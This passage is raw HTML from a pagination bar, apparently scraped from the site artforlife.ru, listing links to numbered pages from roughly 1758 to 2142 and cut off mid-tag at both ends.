data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a 